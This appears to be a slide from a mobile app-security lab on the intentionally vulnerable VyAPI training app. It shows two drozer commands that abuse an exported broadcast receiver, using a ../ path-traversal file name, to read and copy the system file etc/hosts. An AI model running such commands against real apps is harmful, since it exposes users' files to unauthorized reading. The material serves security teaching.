 M7-Poor Code Quality
: Vulnerable Broadcast Receiver
Can you READ system files?
1. dz> run app.broadcast.send --action
com.appsecco.vyapi.Broadcast --extra string new_file_name
dz_file1 --extra string temp_file_path etc/hosts
2. dz> run app.broadcast.send --action
com.appsecco.vyapi.Broadcast --extra string new_file_name
../../../../../../../../../../sdcard/Android/data/com.appsecco.vyapi/file
s/Pictures/dz_file2 --extra string temp_file_path etc/hosts
 